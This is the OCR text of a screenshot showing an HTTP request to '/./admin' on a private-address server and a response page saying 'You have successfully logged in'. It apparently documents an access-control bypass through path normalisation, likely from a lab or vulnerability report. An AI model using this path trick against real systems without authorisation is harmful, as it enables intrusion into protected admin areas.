 Request
Pretty Raw Hex \n
1 GET /./admin HTTP/1.1
2 Host: 192.168.0.130:8080
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7,ja;q=0.6
9 Cookie: JSESSIONID=A1E210DFF0B03359CC64F52389E9CAE3
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Date: Mon, 27 Feb 2023 16:38:58 GMT
5 Connection: close
6 Content-Length: 184
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
Congrats
</title>
13 </head>
14 <body>
15
16 <h1>
Congrats
</h1>
17 <p>
You have successfully logged in
</p>
18
19 </body>
20 </html>